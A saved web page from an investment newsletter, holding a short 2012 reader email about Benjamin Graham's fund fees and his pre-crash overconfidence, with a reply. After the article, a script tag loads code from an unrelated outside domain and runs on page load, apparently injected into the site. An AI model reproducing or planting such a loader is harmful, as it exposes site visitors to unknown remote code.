

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/email-of-the-day-3-4483/
body_size: 10065
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Email of the day (3)</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Email of the day (3)</li>
			</ul>
				<!-- Template: Default template -->
<h1>Email of the day (3)<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-2-4482">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/musings-from-the-oil-patch-4484">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Email of the day (3)</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="4482">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">March</span>
		<span class="day">29</span>
		<span class="weekday">2012</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Email of the day (3)</h1>
		<div class="abstract" itemprop="description">
			More on Benjamin Graham:
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>"I should have elaborated in my original email that Ben Graham abandoned his original fee structure in the aftermath of the crash. His fund lost about 70% and the high-water mark approach meant that he would have had to more than triple the money before he could generate any income for himself. All but one of his investors agreed to reset this for a straight 20% of profits (though he doesn't mention what happened to the 6% hurdle). It's also worth mentioning that the Dow returned over 50% in 1928 and Graham's fund 60%.<br/><br/>"My point in mentioning Graham's fee structure is not to sully his reputation - but rather to point out how things are not quite as they seem. Graham himself comes across as embarrassed at his arrogance - for example he documents how he signed a 10-year lease on a sumptuous apartment, to start in late 1929. He writes:<br/><br/>"I had done this by following what I thought to be highly conservative methods, keeping my risks of loss to a minimum compared with the crazy speculation in overvalued securities whirling all about me. What a Wunderkind I was - before the catastrophe!"</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> Thanks for the additional history and insights. The self-effacing quote only increases my respect for Benjamin Graham who was sufficiently secure to admit a mistake and learn from it. Overconfidence is costly because it undermines our grounding in common sense. Every experienced investor has grappled with this, been humbled, and learned from the consequences.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-2-4482">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/musings-from-the-oil-patch-4484">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
